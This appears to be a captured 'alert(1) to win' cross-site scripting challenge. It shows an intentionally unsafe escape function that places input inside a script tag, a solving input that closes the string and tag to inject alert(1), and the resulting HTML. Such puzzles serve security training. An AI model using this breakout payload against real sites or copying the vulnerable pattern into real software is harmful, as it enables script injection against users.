 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("'+s+'");</script>';
}
Input 38
1");</script><script>alert(1)</script>
Output Win!
<script>console.log("1");</script><script>alert(1)</script>");</script>
Console output
1